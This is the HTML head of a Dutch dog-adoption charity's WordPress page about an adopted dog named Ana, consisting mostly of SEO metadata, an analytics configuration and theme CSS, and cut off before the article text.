

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.helpeenhond.nl/ana/
body_size: 45629
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>
window.koko_analytics = {"url":"https:\/\/www.helpeenhond.nl\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.helpeenhond.nl","post_id":23228,"path":"\/ana\/","method":"cookie","use_cookie":true};
</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ana (geadopteerd) - Help een hond</title>
	<link rel="canonical" href="https://www.helpeenhond.nl/ana/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ana (geadopteerd) - Help een hond" />
	<meta property="og:description" content="Wat een plaatje om te zien, dit lieve jonge teefje! Ze is door een dierenvriend gevonden op een weggetje in de bergen. Zou ze daar uit een auto zijn gezet? We weten het niet, maar daar lijkt het wel op. Het is een geluk dat Ana de juiste tegenkwam, want er zijn veel jagers actief ... Lees meer" />
	<meta property="og:url" content="https://www.helpeenhond.nl/ana/" />
	<meta property="og:site_name" content="Help een hond" />
	<meta property="article:publisher" content="https://www.facebook.com/helpeenhond" />
	<meta property="article:published_time" content="2023-01-09T17:55:15+00:00" />
	<meta property="og:image" content="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/01/324162534_553113396719441_314578259527454579_n-1-scaled-1.jpg?media=1765479119" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1585" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Barbara" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="Barbara" />
	<meta name="twitter:label2" content="Geschatte leestijd" />
	<meta name="twitter:data2" content="2 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.helpeenhond.nl/ana/#article","isPartOf":{"@id":"https://www.helpeenhond.nl/ana/"},"author":{"name":"Barbara","@id":"https://www.helpeenhond.nl/#/schema/person/278fe27a68ca293d9870a0876ae02699"},"headline":"Ana (geadopteerd)","datePublished":"2023-01-09T17:55:15+00:00","mainEntityOfPage":{"@id":"https://www.helpeenhond.nl/ana/"},"wordCount":307,"publisher":{"@id":"https://www.helpeenhond.nl/#organization"},"image":{"@id":"https://www.helpeenhond.nl/ana/#primaryimage"},"thumbnailUrl":"https://www.helpeenhond.nl/wp-content/uploads/2023/01/324162534_553113396719441_314578259527454579_n-1-scaled-1.jpg","articleSection":["Geluksvogels"],"inLanguage":"nl-NL"},{"@type":"WebPage","@id":"https://www.helpeenhond.nl/ana/","url":"https://www.helpeenhond.nl/ana/","name":"Ana (geadopteerd) - Help een hond","isPartOf":{"@id":"https://www.helpeenhond.nl/#website"},"primaryImageOfPage":{"@id":"https://www.helpeenhond.nl/ana/#primaryimage"},"image":{"@id":"https://www.helpeenhond.nl/ana/#primaryimage"},"thumbnailUrl":"https://www.helpeenhond.nl/wp-content/uploads/2023/01/324162534_553113396719441_314578259527454579_n-1-scaled-1.jpg","datePublished":"2023-01-09T17:55:15+00:00","breadcrumb":{"@id":"https://www.helpeenhond.nl/ana/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.helpeenhond.nl/ana/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.helpeenhond.nl/ana/#primaryimage","url":"https://www.helpeenhond.nl/wp-content/uploads/2023/01/324162534_553113396719441_314578259527454579_n-1-scaled-1.jpg","contentUrl":"https://www.helpeenhond.nl/wp-content/uploads/2023/01/324162534_553113396719441_314578259527454579_n-1-scaled-1.jpg","width":2560,"height":1585},{"@type":"BreadcrumbList","@id":"https://www.helpeenhond.nl/ana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.helpeenhond.nl/"},{"@type":"ListItem","position":2,"name":"Ana (geadopteerd)"}]},{"@type":"WebSite","@id":"https://www.helpeenhond.nl/#website","url":"https://www.helpeenhond.nl/","name":"Help een hond","description":"Adoptie van Roemeense straat- en asielhonden","publisher":{"@id":"https://www.helpeenhond.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.helpeenhond.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://www.helpeenhond.nl/#organization","name":"Help een hond","url":"https://www.helpeenhond.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.helpeenhond.nl/#/schema/logo/image/","url":"https://www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png","contentUrl":"https://www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png","width":548,"height":252,"caption":"Help een hond"},"image":{"@id":"https://www.helpeenhond.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/helpeenhond"]},{"@type":"Person","@id":"https://www.helpeenhond.nl/#/schema/person/278fe27a68ca293d9870a0876ae02699","name":"Barbara","image":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.helpeenhond.nl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/71aca30e57989814951584bd5571db61e389b4606d6a975af2acec6363d3893f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/71aca30e57989814951584bd5571db61e389b4606d6a975af2acec6363d3893f?s=96&d=mm&r=g","caption":"Barbara"},"sameAs":["https://www.helpeenhond.nl"],"url":"https://www.helpeenhond.nl/author/entr33/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel="alternate" type="application/rss+xml" title="Help een hond &raquo; feed" href="https://www.helpeenhond.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Help een hond &raquo; reacties feed" href="https://www.helpeenhond.nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.helpeenhond.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.helpeenhond.nl%2Fana%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.helpeenhond.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.helpeenhond.nl%2Fana%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4&media=1765479119' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?media=1765479119?ver=1766037808' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.7.2&media=1765479119' media='all' />
<link rel='stylesheet' id='cf7-pdf-generation-public-css-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/generate-pdf-using-contact-form-7/assets/css/cf7-pdf-generation-public-min.css?ver=1.2&media=1765479119' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1&media=1765479119' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}.top-bar{background-color:rgba(219,173,60,0.13);color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:rgba(219,173,60,0.13);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:rgba(219,173,60,0.13);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:rgba(219,173,60,0.13);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl 